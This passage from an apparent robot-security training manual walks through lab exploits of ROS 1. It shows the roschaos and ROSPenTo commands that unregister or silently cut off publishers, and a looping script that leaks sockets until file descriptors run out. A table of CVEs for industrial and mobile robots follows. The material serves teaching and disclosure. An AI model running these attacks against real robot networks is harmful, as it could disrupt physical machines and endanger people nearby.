- [2] Bypassing NX with Return Oriented Programming. Retrieved from https://github.com/nnamon/linux-exploitation-course/blob/master/lessons/6_bypass_nx_rop/lessonplan.md.
- [3] pwndebug. Retrieved from https://github.com/pwndbg/pwndbg.
- [4] Why do we have to put the shellcode before the return address in the buffer overflow? Retreived from https://security.stackexchange.com/questions/101222/why-do-we-have-to-put-the-shellcode-before-the-return-address-in-the-buffer-over?rq=1.
Unauthenticated registration/unregistration with ROS Master API
In this tutorial we’ll review how the ROS Master API requires no authentication capabilities to register and unregister publishers, subscribers and services. This leads to a [reported vulnerability] (https://github.com/aliasrobotics/RVDP/issues/87) that can easily be exploited with off-the-shelf penetration testing tools by an attacker with access to the internal robot network.
This work is heavily based on [1],[3] and [4].
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity11:latest .and run with:
docker run -it basic_cybersecurity11:latestLet’s start by listing the ROS Nodes and Topics participating in the network. After launching the container:
root@d64845e9601e:/# rosrun scenario1 talker &
root@d64845e9601e:/# rosrun scenario1 listenerNow, let’s get a second command line into the simulated robotic scenario running over docker. To do so:
| => docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
935c390c1e49 basic_cybersecurity11:latest "/root/launch_script…" 20 seconds ago Up 19 seconds vibrant_chandrasekhar
| => docker exec -it 935c390c1e49 /bin/bash
root@935c390c1e49:/#On the second terminal of the same docker instance:
root@d64845e9601e:/# rosnode list
/listener
/publisher
/rosout
root@d64845e9601e:/# rostopic list
/flag
/rosout
/rosout_aggWe can see that there’re several Nodes, we’re mainly interested on /publisher and /listener. Both, exchanging information through the /flag Topic as follows:
root@d64845e9601e:/# rostopic echo /flag
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
...Unregistering /publisher from /listener
root@655447dc534c:/# rosnode list
/listener
/publisher
/rosout
root@655447dc534c:/# roschaos master unregister node --node_name /publisher
Unregistering /publisherYou will see that the listener stops getting messages. If we now verify it:
root@655447dc534c:/# rosnode list
/listener
/rosoutWe observe that the ROS Master does not find /publisher anymore, it’s been unregistered. Furthermore, the process talker is still running:
root@655447dc534c:/# ps -e
PID TTY TIME CMD
1 pts/0 00:00:00 launch_script.b
31 pts/0 00:00:00 roscore
42 ? 00:00:01 rosmaster
55 ? 00:00:01 rosout
72 pts/0 00:00:00 bash
78 pts/1 00:00:00 bash
90 pts/0 00:00:00 talker
108 pts/0 00:00:01 listener
174 pts/1 00:00:00 psResources
- [1] Mendia, G. O., Juan, L. U. S., Bascaran, X. P., Calvo, A. B., Cordero, A. H., Ugarte, I. Z., … & Vilches, V. M. (2018). Robotics CTF (RCTF), a playground for robot hacking. arXiv preprint arXiv:1810.02690.
- [2] Scenarios of the Robotics CTF (RCTF), a playground to challenge robot security. Retrieved from https://github.com/aliasrobotics/RCTF
- [3] Dieber, B., Breiling, B., Taurer, S., Kacianka, S., Rass, S., & Schartner, P. (2017). Security for the Robot Operating System. Robotics and Autonomous Systems, 98, 192-203.
- [4] SROS2 Tutorial, IROS 2018. Retrieved from https://ruffsl.github.io/IROS2018_SROS2_Tutorial/.
- [5] roschaos. Retrieved from https://github.com/ruffsl/roschaos.
- [6] ROSPenTo. Retrieved from https://github.com/jr-robotics/ROSPenTo.
Unauthenticated updates in publisher list for specified topic
In this tutorial we’ll review how the ROS Slave API, used by every ROS Node in the robot network, presents a vulnerability in the publisherUpdate method. This method, used to update the publisher list for a specified ROS Topic requires no authentication:
publisherUpdate(caller_id, topic, publishers)
Callback from master of current publisher list for specified topic.
Parameters
caller_id (str)
ROS caller ID.
topic (str)
Topic name.
publishers ([str])
List of current publishers for topic in the form of XMLRPC URIs
Returns (int, str, int)
(code, statusMessage, ignore)
The main problem arises from the fact that Nodes within the ROS network do not poll the ROS Master for continuous updates. Instead, they solely register to the publisherUpdate callbacks which exposes them to any attacker making arbitrary use of this method. By exploiting this vulnerability, an attacker can potentially modify the list of publishers of an specific topic, affecting selected Nodes, while the rest of the ROS network isn’t affected, nor notices any change.
This vulnerability has been reported at https://github.com/aliasrobotics/RVDP/issues/88.
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity12:latest .and run with:
docker run -it basic_cybersecurity12:latestLet’s start by listing the ROS Nodes and Topics participating in the network. After launching the container:
root@d64845e9601e:/# rosrun scenario1 talker &
root@d64845e9601e:/# rosrun scenario1 listenerNow, let’s get a second command line into the simulated robotic scenario running over docker. To do so:
| => docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
935c390c1e49 basic_cybersecurity12:latest "/root/launch_script…" 20 seconds ago Up 19 seconds vibrant_chandrasekhar
| => docker exec -it 935c390c1e49 /bin/bash
root@935c390c1e49:/#On the second terminal of the same docker instance:
root@d64845e9601e:/# rosnode list
/listener
/publisher
/rosout
root@d64845e9601e:/# rostopic list
/flag
/rosout
/rosout_aggWe can see that there’re several Nodes, we’re mainly interested on /publisher and /listener. Both, exchanging information through the /flag Topic as follows:
root@d64845e9601e:/# rostopic echo /flag
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
...Unregistering /publisher from /listener
Our fist objective is to unregister /publisher from /subscriber. We’ll do this through the ROS Master API in a way that’s only noticed by /listener and nobody else. Messages from /publisher will stop being processed by /subscriber. All this will happen while keeping it away from the ROS Master (and other non-targetted Nodes such as /publisher). To do so, we’ll use [3].
First thing is to lauch ROSPenTo and analyze the system
root@d64845e9601e:/# rospento
RosPenTo - Penetration testing tool for the Robot Operating System(ROS)
Copyright(C) 2018 JOANNEUM RESEARCH Forschungsgesellschaft mbH
This program comes with ABSOLUTELY NO WARRANTY.
This is free software, and you are welcome to redistribute it under certain conditions.
For more details see the GNU General Public License at <http://www.gnu.org/licenses/>.
What do you want to do?
0: Exit
1: Analyse system...
2: Print all analyzed systems
1
Please input URI of ROS Master: (e.g. http://localhost:11311/)
http://localhost:11311/The results of the analysis should look like:
System 0: http://127.0.0.1:11311/
Nodes:
Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
Topics:
Topic 0.0: /flag (Type: std_msgs/String)
Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
Services:
Service 0.3: /listener/get_loggers
Service 0.2: /listener/set_logger_level
Service 0.1: /publisher/get_loggers
Service 0.0: /publisher/set_logger_level
Service 0.4: /rosout/get_loggers
Service 0.5: /rosout/set_logger_level
Communications:
Communication 0.0:
Publishers:
Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
Topic 0.0: /flag (Type: std_msgs/String)
Subscribers:
Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
Communication 0.1:
Publishers:
Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
Subscribers:
Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
Communication 0.2:
Publishers:
Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
Subscribers:
Parameters:
Parameter 0.0:
Name: /roslaunch/uris/host_d64845e9601e__39259
Parameter 0.1:
Name: /rosdistro
Parameter 0.2:
Name: /rosversion
Parameter 0.3:
Name: /run_idLet’s now go ahead and unregister /publisher. First, in one terminal, launch rosrun scenario1 listener. Let’s now jump into another terminal and unregister the /publisher:
What do you want to do?
0: Exit
1: Analyse system...
2: Print all analyzed systems
3: Print information about analyzed system...
4: Print nodes of analyzed system...
5: Print node types of analyzed system (Python or C++)...
6: Print topics of analyzed system...
7: Print services of analyzed system...
8: Print communications of analyzed system...
9: Print communications of topic...
10: Print parameters...
11: Update publishers list of subscriber (add)...
12: Update publishers list of subscriber (set)...
13: Update publishers list of subscriber (remove)...
14: Isolate service...
15: Unsubscribe node from parameter (only C++)...
16: Update subscribed parameter at Node (only C++)...
13
To which subscriber do you want to send the publisherUpdate message?
Please enter number of subscriber (e.g.: 0.0):
0.1
Which topic should be affected?
Please enter number of topic (e.g.: 0.0):
0.0
Which publisher(s) do you want to remove?
Please enter number of publisher(s) (e.g.: 0.0,0.1,...):
0.0
sending publisherUpdate to subscriber '/listener (XmlRpcUri: http://172.17.0.2:36963/)' over topic '/flag (Type: std_msgs/String)' with publishers ''
PublisherUpdate completed successfully.You should see that the /listener is not receiving information anymore.
If we instrospect the ROS Master API through the command line tools ROS offers, we can see no change has happened in the nodes:
root@19246d9bf44b:/# rosnode list
/listener
/publisher
/rosoutA further inspection of the ROS Master using ROSPenTo provides the exact same response. The following terminal dump implies a re-analysis and a latter print of the communications:
sending publisherUpdate to subscriber '/listener (XmlRpcUri: http://172.17.0.2:41723/)' over topic '/flag (Type: std_msgs/String)' with publishers ''
PublisherUpdate completed successfully.
What do you want to do?
0: Exit
1: Analyse system...
2: Print all analyzed systems
3: Print information about analyzed system...
4: Print nodes of analyzed system...
5: Print node types of analyzed system (Python or C++)...
6: Print topics of analyzed system...
7: Print services of analyzed system...
8: Print communications of analyzed system...
9: Print communications of topic...
10: Print parameters...
11: Update publishers list of subscriber (add)...
12: Update publishers list of subscriber (set)...
13: Update publishers list of subscriber (remove)...
14: Isolate service...
15: Unsubscribe node from parameter (only C++)...
16: Update subscribed parameter at Node (only C++)...
1
Please input URI of ROS Master: (e.g. http://localhost:11311/)
http://localhost:11311/
URI ' http://localhost:11311/' is not valid!
Please input URI of ROS Master: (e.g. http://localhost:11311/)
http://localhost:11311/
System 0: http://127.0.0.1:11311/
Nodes:
Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
Topics:
Topic 0.0: /flag (Type: std_msgs/String)
Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
Services:
Service 0.3: /listener/get_loggers
Service 0.2: /listener/set_logger_level
Service 0.1: /publisher/get_loggers
Service 0.0: /publisher/set_logger_level
Service 0.4: /rosout/get_loggers
Service 0.5: /rosout/set_logger_level
Communications:
Communication 0.0:
Publishers:
Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
Topic 0.0: /flag (Type: std_msgs/String)
Subscribers:
Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
Communication 0.1:
Publishers:
Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
Subscribers:
Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
Communication 0.2:
Publishers:
Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
Subscribers:
Parameters:
Parameter 0.0:
Name: /roslaunch/uris/host_19246d9bf44b__37253
Parameter 0.1:
Name: /rosdistro
Parameter 0.2:
Name: /rosversion
Parameter 0.3:
Name: /run_id
What do you want to do?
0: Exit
1: Analyse system...
2: Print all analyzed systems
3: Print information about analyzed system...
4: Print nodes of analyzed system...
5: Print node types of analyzed system (Python or C++)...
6: Print topics of analyzed system...
7: Print services of analyzed system...
8: Print communications of analyzed system...
9: Print communications of topic...
10: Print parameters...
11: Update publishers list of subscriber (add)...
12: Update publishers list of subscriber (set)...
13: Update publishers list of subscriber (remove)...
14: Isolate service...
15: Unsubscribe node from parameter (only C++)...
16: Update subscribed parameter at Node (only C++)...
8
Please enter number of analysed system:
0
System 0: http://127.0.0.1:11311/
Communications:
Communication 0.0:
Publishers:
Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
Topic 0.0: /flag (Type: std_msgs/String)
Subscribers:
Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
Communication 0.1:
Publishers:
Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:36517/)
Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:41723/)
Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
Subscribers:
Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
Communication 0.2:
Publishers:
Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:35635/)
Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
Subscribers:As it can be seen, there’re no changes (noticeable) in the communications when introspecting the ROS Master.
What’s happening is that ROSPenTo called the XML-RPC function publisherUpdate with an empty list of publishers as parameter. This caused the /listener node to assume that no publishers are available for the /flag Topic and thus, it terminated the connection to the /publisher node.
Resources
- [1] Mendia, G. O., Juan, L. U. S., Bascaran, X. P., Calvo, A. B., Cordero, A. H., Ugarte, I. Z., … & Vilches, V. M. (2018). Robotics CTF (RCTF), a playground for robot hacking. arXiv preprint arXiv:1810.02690.
- [2] Scenarios of the Robotics CTF (RCTF), a playground to challenge robot security. Retrieved from https://github.com/aliasrobotics/RCTF
- [3] Dieber, B., Breiling, B., Taurer, S., Kacianka, S., Rass, S., & Schartner, P. (2017). Security for the Robot Operating System. Robotics and Autonomous Systems, 98, 192-203.
- [4] SROS2 Tutorial, IROS 2018. Retrieved from https://ruffsl.github.io/IROS2018_SROS2_Tutorial/.
- [5] roschaos. Retrieved from https://github.com/ruffsl/roschaos.
- [6] ROSPenTo. Retrieved from https://github.com/jr-robotics/ROSPenTo.
Sockets left open and in CLOSE_WAIT state in ROS (Jade distro and before)
In this tutorial we’ll exploit the vulnerability. First reported in April 2015 at https://github.com/ros/ros_comm/issues/610, the underlying httplib in ros_comm implements things so that connections are only closed if you are sending the header “connection: close”. Although a client might close the connection, the socket remains in the `CLOSE_WAIT state [3, 4].
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity13:latest .and run with:
docker run -it basic_cybersecurity13:latestReproducing the flaw
Kinetic
Let’s start with Kinetic and attempt to reproduce it as reported at https://github.com/ros/ros_comm/issues/610#issuecomment-100301061:
docker build -f Dockerfile.kinetic -t basic_cybersecurity13:latest . # build the kinetic Dockerfile
docker run -it basic_cybersecurity13:latest
root@4256f9eb9567:~# roscore &
root@4256f9eb9567:~# roslaunch /opt/ros/kinetic/share/roscpp_tutorials/launch/talker_listener.launch
...
^C
root@4256f9eb9567:~# roslaunch /opt/ros/kinetic/share/roscpp_tutorials/launch/talker_listener.launch
...
^Cin another command line:
watch -n0 "lsof | grep rosmaster | grep -c CLOSE_WAIT"
Every 0.1s: lsof | grep rosmaster | grep -c CLOSE_WAIT Fri Nov 2 12:34:36 2018
0at some point, while re-launching and re-stopping the launchfile, we’ll see:
Every 0.1s: lsof | grep rosmaster | grep -c CLOSE_WAIT Fri Nov 2 12:37:29 2018
5in those cases:
root@5f6d4b210151:/# netstat -aeltnp | grep CLOSE_WAIT
tcp 1 0 172.17.0.2:35586 172.17.0.2:34571 CLOSE_WAIT 0 196101 48/python
tcp 0 0 172.17.0.2:45520 172.17.0.2:11311 CLOSE_WAIT 0 136921 61/rosoutbut as soon as root@4256f9eb9567:~# roslaunch /opt/ros/kinetic/share/roscpp_tutorials/launch/talker_listener.launch is executed again, the number of file descriptors return to 0.
There seems to be a small glitch in Kinetic distro but the FDs leakeage seems to be contained. No issues with Kinetic distro.
Indigo
docker build -f Dockerfile.indigo -t basic_cybersecurity13:latest . # build the indigo Dockerfile
docker run -it basic_cybersecurity13:latest
roscore &
roslaunch /opt/ros/indigo/share/roscpp_tutorials/launch/talker_listener.launch
... logging to /root/.ros/log/280ed2ea-de98-11e8-b9b0-0242ac110002/roslaunch-4256f9eb9567-1088.log
Checking log directory for disk usage. This may take awhile.
Press Ctrl-C to interrupt
Done checking log file disk usage. Usage is <1GB.
started roslaunch server http://4256f9eb9567:43961/
SUMMARY
========
PARAMETERS
* /rosdistro: indigo
* /rosversion: 1.11.21
NODES
/
listener (roscpp_tutorials/listener)
talker (roscpp_tutorials/talker)
ROS_MASTER_URI=http://localhost:11311
core service [/rosout] found
process[listener-1]: started with pid [1106]
process[talker-2]: started with pid [1107]
[ INFO] [1541160590.106715200]: hello world 0
[ INFO] [1541160590.207328800]: hello world 1
...
^CRepeat the following a few times:
roslaunch /opt/ros/indigo/share/roscpp_tutorials/launch/talker_listener.launch
... logging to /root/.ros/log/280ed2ea-de98-11e8-b9b0-0242ac110002/roslaunch-4256f9eb9567-1088.log
Checking log directory for disk usage. This may take awhile.
Press Ctrl-C to interrupt
Done checking log file disk usage. Usage is <1GB.
started roslaunch server http://4256f9eb9567:43961/
SUMMARY
========
PARAMETERS
* /rosdistro: indigo
* /rosversion: 1.11.21
NODES
/
listener (roscpp_tutorials/listener)
talker (roscpp_tutorials/talker)
ROS_MASTER_URI=http://localhost:11311
core service [/rosout] found
process[listener-1]: started with pid [1106]
process[talker-2]: started with pid [1107]
[ INFO] [1541160590.106715200]: hello world 0
[ INFO] [1541160590.207328800]: hello world 1
...
^Cthen
root@4256f9eb9567:~# lsof | grep rosmaster | grep -c CLOSE_WAIT
10or:
root@4256f9eb9567:~# netstat -aeltnp | grep CLOSE_WAIT
tcp 1 0 172.17.0.2:57826 172.17.0.2:34649 CLOSE_WAIT 0 113151 1468/python
tcp 1 0 172.17.0.2:42052 172.17.0.2:37739 CLOSE_WAIT 0 114078 1468/python
tcp 0 0 172.17.0.2:45088 172.17.0.2:11311 CLOSE_WAIT 0 114002 1454/rosout(note the correlation between the python Program Names sockets and the amount of file descriptors open (5 times that quantity to be precise)).
There is a FDs leakeage in Indigo distro.
Jade
Same issue applies to Jade, FDs leakeage.
Automating the exploitation
The simplest way to do so is to put together a script that exploits the flaw and name it rossockets.sh:
#!/bin/bash
while true; do
roslaunch /opt/ros/indigo/share/roscpp_tutorials/launch/talker_listener.launch & sleep 2; kill -INT %+
donethen:
roscore &
./rossockets.sh > /tmp/dump.txt &
watch -n0 "lsof | grep rosmaster | grep -c CLOSE_WAIT"you will see how the number of file descriptors will start increasing and reach one thousand in a few minutes.
Resources
- [1] Mendia, G. O., Juan, L. U. S., Bascaran, X. P., Calvo, A. B., Cordero, A. H., Ugarte, I. Z., … & Vilches, V. M. (2018). Robotics CTF (RCTF), a playground for robot hacking. arXiv preprint arXiv:1810.02690.
- [2] Scenarios of the Robotics CTF (RCTF), a playground to challenge robot security. Retrieved from https://github.com/aliasrobotics/RCTF
- [3] rosmaster leaves sockets in CLOSE_WAIT state. Retrieved from https://github.com/ros/ros_comm/issues/610.
- [4] Close CLOSE_WAIT sockets by default. Retrieved from https://github.com/ros/ros_comm/pull/1104.
Findings
A (likely incomplete) list of the security findings contributed while building this manual is summarized below. This list is provided as a reference of what type of security flaws one should expect in modern robot technologies.
Refer to each one of the security flaws and/or the corresponding advisories for additional details:
| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2019-19625 | The tools to generate and distribute keys for ROS 2 (SROS2) and use the underlying security plugins of DDS from ROS 2 leak node information due to a leaky default configuration (link). This exposure was first raised in the Security Workshop of ROSCon 2019 (Nov. 2019). Further debugging the flaw indicates that there might be some additional underlying issues. | ROS 2 Eloquent, Dashing | 7.5 | A first attempt to mitigate it in here. No further time allocated. |
| CVE-2019-19626 | Bash scripts (magic UR files) get launched automatically with root privileges and without validation or sanitizing | CB-series UR3, UR5, UR10 | 6.8 (10.0 with RVSS) | CB 3.1 3.4.5-100 |
| CVE-2019-19627 | SROS2 leaks node information, regardless of rtps_protection_kind setup |
ROS 2 Eloquent, ROS 2 Dashing | 6.5 | Confirmed with FastRTPS DDS implementation as the underlying communication middleware of ROS 2 |
| CVE-2020-10264 | RTDE Interface allows unauthenticated reading of robot data and unauthenticated writing of registers and outputs | CB-series 3.1 UR3, UR5, UR10, e-series UR3e, UR5e, UR10e, UR16e | 9.8 | CB 3.1 SW Version 3.3 and upwards, e-series SW version 5.0 and upwards |
| CVE-2020-10265 | UR dashboard server enables unauthenticated remote control of core robot functions | CB-series 2 and 3.1 UR3, UR5, UR10, e-series UR3e, UR5e, UR10e, UR16e | 9.4 | Version CB2 SW Version 1.4 upwards, CB3 SW Version 3.0 and upwards, e-series SW Version 5.0 and upwards |
| CVE-2020-10266 | No integrity checks on UR+ platform artifacts when installed in the robot | CB-series 3.1 UR3, UR5, UR10 | 8.8 | CB-series 3.1 FW versions 3.3 up to 3.12.1. Possibly affects older robots and newer (e-series) |
| CVE-2020-10267 | Unprotected intelectual property in Universal Robots controller CB 3.1 across firmware versions | CB-series 3.1 UR3, UR5 and UR10 | 7.5 | tested on 3.13.0, 3.12.1, 3.12, 3.11 and 3.10.0 |
| CVE-2020-10268 | Terminate Critical Services in KUKA controller KR C4 | KR3R540, KRC4, KSS8.5.7HF1, Win7_Embedded | 6.1 | Breaks robot calibration, requires afterwards special tools. |
| CVE-2020-10269 | Hardcoded Credentials on MiRX00 wireless Access Point | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | firmware v2.8.1.1 and before |
| CVE-2020-10270 | Hardcoded Credentials on MiRX00 Control Dashboard | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10271 | MiR ROS computational graph is exposed to all network interfaces, including poorly secured wireless networks and open wired ones | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10272 | MiR ROS computational graph presents no authentication mechanisms | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10273 | Unprotected intellectual property in Mobile Industrial Robots (MiR) controllers | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 7.5 | v2.8.1.1 and before |
| CVE-2020-10274 | MiR REST API allows for data exfiltration by unauthorized attackers (e.g. indoor maps) | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 7.1 | v2.8.1.1 and before |
| CVE-2020-10275 | Weak token generation for the REST API | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10276 | Default credentials on SICK PLC allows disabling safety features | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10277 | Booting from a live image leads to exfiltration of sensible information and privilege escalation | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 6.4 | v2.8.1.1 and before |
| CVE-2020-10278 | Unprotected BIOS allows user to boot from live OS image | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 6.1 | v2.8.1.1 and before |
| CVE-2020-10279 | Insecure operating system defaults in MiR robots | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10280 | Apache server is vulnerable to a DoS | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 8.2 | v2.8.1.1 and before |
| CVE-2020-10281 | Cleartext transmission of sensitive information in MAVLink protocol version 1.0 and 2.0 | MAVLink and related autopilots (ArduPilot, PX4) | 7.5 | MAVLink v2.0 and before |
| CVE-2020-10282 | No authentication in MAVLink protocol | MAVLink 1.0 and related autopilots (ArduPilot, PX4) | 9.8 | |
| CVE-2020-10283 | MAVLink version handshaking allows for an attacker to bypass authentication | MAVLink 2.0 and before in all related autopilots (ArduPilot, PX4) | 10.0 | |
| CVE-2020-10284 | No Authentication required to exert manual control of the robot | xArm5, xArm6, xArm7 | 10.0 | v1.5.0 and before |
| CVE-2020-10285 | Weak authentication implementation make the system vulnerable to a brute-force attack over adjacent networks | xArm5, xArm6, xArm7 | 8.3 | v1.5.0 and before |
| CVE-2020-10286 | Mismanaged permission implementation leads to privilege escalation, exfiltration of sensitive information, and DoS | xArm5, xArm6, xArm7 | 8.3 | v1.5.0 and before |
| CVE-2020-10287 | Hardcoded default credentials on IRC 5 OPC Server | ABB IRB140 IRC5 | 9.1 | |
| CVE-2020-10288 | No authentication required for accesing ABB IRC5 FTP serve | ABB’s IRB140, IRC5, Robotware_5.09, VxWorks5.5.1 | 9.8 | |
| CVE-2020-10289 | Use of unsafe yaml load, ./src/actionlib/tools/library.py | ROS Jade, Kinetic, Lunar, Melodic and Noetic | 8.0 | Mitigated in PR-Melodic and PR-Noetic |
| CVE-2020-10290 | Universal Robots URCaps execute with unbounded privileges | CB-series 3.1 UR3, UR5 and UR10 | 6.8 | |
| CVE-2020-10291 | System information disclosure without authentication on KUKA simulators | KUKA Visual Components Network License Server 2.0.8 | 7.5 | |
| CVE-2020-10292 | Service DoS through arbitrary pointer dereferencing on KUKA simulator | KUKA Visual Components Network License Server 2.0.8 | 8.2 | |
| CVE-2021-38445 | OCI OpenDDS versions prior to 3.18.1 do not handle a length parameter consistent with the actual length of the associated data, which may allow an attacker to remotely execute arbitrary code. | OpenDDS, ROS 2* | 7.0 | Failed assertion >= 3.18.1 |
| CVE-2021-38447 | OCI OpenDDS versions prior to 3.18.1 are vulnerable when an attacker sends a specially crafted packet to flood target devices with unwanted traffic, which may result in a denial-of-service condition. | OpenDDS, ROS 2* | 8.6 | Resource exhaustion >= 3.18.1 |
| CVE-2021-38435 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later do not correctly calculate the size when allocating the buffer, which may result in a buffer overflow | ConnextDDS, ROS 2* | 8.6 | Segmentation fault via network >= 6.1.0 |
| CVE-2021-38423 | All versions of GurumDDS improperly calculate the size to be used when allocating the buffer, which may result in a buffer overflow. | GurumDDS, ROS 2* | 8.6 | Segmentation fault via network |
| CVE-2021-38439 | All versions of GurumDDS are vulnerable to heap-based buffer overflow, which may cause a denial-of-service condition or remotely execute arbitrary code. | GurumDDS, ROS 2* | 8.6 | Heap-overflow via network |
| CVE-2021-38437 | GurumDDS, ROS 2* | 7.3 | Unmaintained XML lib. | |
| CVE-2021-38441 | Eclipse CycloneDDS versions prior to 0.8.0 are vulnerable to a write-what-where condition, which may allow an attacker to write arbitrary values in the XML parser. | CycloneDDS, ROS 2* | 6.6 | Heap-write in XML parser |
| CVE-2021-38443 | Eclipse CycloneDDS versions prior to 0.8.0 improperly handle invalid structures, which may allow an attacker to write arbitrary values in the XML parser. | CycloneDDS, ROS 2* | 6.6 | 8-bytes heap-write in XML parser |
| CVE-2021-38427 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later are vulnerable to a stack-based buffer overflow, which may allow a local attacker to execute arbitrary code | RTI ConnextDDS, ROS 2* | 6.6 | Stack overflow in XML parser >= 6.1.0 |
| CVE-2021-38433 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later are vulnerable to a stack-based buffer overflow, which may allow a local attacker to execute arbitrary code. | RTI ConnextDDS, ROS 2* | 6.6 | Stack overflow in XML parser >= 6.1.0 |
| CVE-2021-38487 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later are vulnerable when an attacker sends a specially crafted packet to flood victims’ devices with unwanted traffic, which may result in a denial-of-service condition. | ConnextDDS, ROS 2* | 8.6 | Mitigation patch in >= 6.1.0 |
| CVE-2021-38429 | OCI OpenDDS versions prior to 3.18.1 are vulnerable when an attacker sends a specially crafted packet to flood victims’ devices with unwanted traffic, which may result in a denial-of-service condition. | OpenDDS, ROS 2* | 8.6 | Mitigation patch in >= 3.18.1 |
| CVE-2021-38425 | eProsima Fast-DDS versions prior to 2.4.0 (#2269) are susceptible to exploitation when an attacker sends a specially crafted packet to flood a target device with unwanted traffic, which may result in a denial-of-service condition. | eProsima Fast-DDS, ROS 2* | 8.6 | WIP mitigation in master |
*: All ROS 2 versions in scope if powered by the vulnerable DDS middleware implementation.